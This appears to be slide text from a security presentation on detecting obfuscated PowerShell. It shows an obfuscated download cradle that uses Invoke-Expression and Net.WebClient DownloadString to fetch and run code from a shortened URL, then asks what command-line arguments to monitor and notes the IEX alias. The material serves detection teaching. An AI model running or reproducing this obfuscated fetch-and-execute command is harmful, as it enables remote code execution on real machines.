 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
1. Invoke-Expression "Write-Host IEX Example -ForegroundColor Green"
2. IEX "Write-Host IEX Example -ForegroundColor Green"
 